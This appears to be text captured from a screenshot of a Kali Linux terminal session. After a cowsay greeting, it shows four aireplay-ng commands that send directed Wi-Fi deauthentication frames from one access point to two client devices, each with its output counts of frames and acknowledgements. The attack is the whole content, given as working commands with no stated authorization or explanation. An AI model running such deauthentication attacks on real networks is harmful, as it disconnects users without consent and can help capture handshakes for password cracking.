 1 2 3 4 2 22:35
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ source ~/.zshrc
 ___________________________________
/ Welcome Sai Kumar Siddu! Today is \
\ Thursday July 28 2022 10:33:47 PM /
 -----------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 1 -a B0:7F:B9:98:FC:0C -c CC:2F:71:DB:67:03 wlan0mon
22:33:51  Waiting for beacon frame (BSSID: B0:7F:B9:98:FC:0C) on channel 8
22:33:52  Sending 64 directed DeAuth (code 7). STMAC: [CC:2F:71:DB:67:03] [ 8|26 ACKs]
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 1 -a B0:7F:B9:98:FC:0C -c CC:2F:71:DB:67:03 wlan0mon
22:33:58  Waiting for beacon frame (BSSID: B0:7F:B9:98:FC:0C) on channel 8
22:33:59  Sending 64 directed DeAuth (code 7). STMAC: [CC:2F:71:DB:67:03] [17|36 ACKs]
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 1 -a B0:7F:B9:98:FC:0C -c CC:2F:71:DB:74:DC wlan0mon
22:35:33  Waiting for beacon frame (BSSID: B0:7F:B9:98:FC:0C) on channel 8
22:35:34  Sending 64 directed DeAuth (code 7). STMAC: [CC:2F:71:DB:74:DC] [ 3|37 ACKs]
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 1 -a B0:7F:B9:98:FC:0C -c CC:2F:71:DB:74:DC wlan0mon
22:35:36  Waiting for beacon frame (BSSID: B0:7F:B9:98:FC:0C) on channel 8
22:35:37  Sending 64 directed DeAuth (code 7). STMAC: [CC:2F:71:DB:74:DC] [37|42 ACKs]
┌──(kali㉿kali)-[~]
└─$